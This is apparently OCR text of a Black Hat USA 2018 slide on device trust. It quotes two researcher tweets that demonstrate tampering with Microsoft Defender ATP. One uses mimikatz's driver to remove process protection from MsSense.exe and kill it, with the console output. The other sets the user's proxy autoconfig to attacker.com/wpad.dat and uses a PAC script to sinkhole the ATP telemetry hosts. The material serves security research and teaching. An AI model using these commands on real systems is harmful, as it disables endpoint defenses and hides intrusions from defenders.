 C
DEVICE TRUST
Software Device Trust Properties
EDR's provide one of the strongest device trust signals but are susceptible to
tampering
BLACKHAT USA 2018
Chris Thompson
@retBandit
Follow
ATP runs as "Protected Process Light" and
"Not_Stoppable". You can remove process
protection and kill the process per below-
#WDATP
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:MsSense.exe /remove
Process : MsSense.exe
C:\Windows\system32>taskkill /F /IM MsSense.exe /T
SUCCESS: The process with PID 1552 (child process of PID 816) has been terminated.
C:\Windows\system32>sc qprotection sense
[SC] QueryServiceConfig2 SUCCESS
SERVICE sense PROTECTION LEVEL: WINDOWS LIGHT.
C:\Windows\system32>sc query sense
SERVICE_NAME: sense
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1067 (0x42b)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
9:11 AM - 26 Aug 2017
Chris Thompson
@retBandit
Follow
Replying to @gentilkiwi @tiraniddo
Definitely, I prefer targeting ATP's cloud
telemetry comms instead, like stopping non-
PPL'd diagtrack service or blocking via proxy
sinkhole
Block ATP Comms as an Unprivileged User
reg add
"HKCU\Software\Microsoft\Windows\
CurrentVersion\Internet Settings" ^ /v
AutoDetect /t REG_DWORD /d 0 /f
reg add
"HKCU\Software\Microsoft\Windows\
CurrentVersion\Internet Settings" /v
AutoConfigURL /t REG_SZ /d
"http://attacker.com/wpad.dat" /f
function FindProxyForURL(url, host) {
var proxyserver = '127.0.0.1:3128';
//
var proxylist = new Array(
"securitycenter.windows.com",
"winatp-gw-cus.microsoft.com",
"winatp-gw-eus.microsoft.com",
"winatp-gw-neu.microsoft.com",
"us.vortex-win.data.microsoft.com",
"eu.vortex-win.data.microsoft.com",
"psapp.microsoft.com",
"psappeu.microsoft.com"
);
for(var i=0; i<proxylist.length; i++) {
var value = proxylist[i];
if ( localHostOrDomainIs(host, value) ) {
return "PROXY "+proxyserver;
}
}
return "DIRECT";
}
9:44 AM - 26 Aug 2017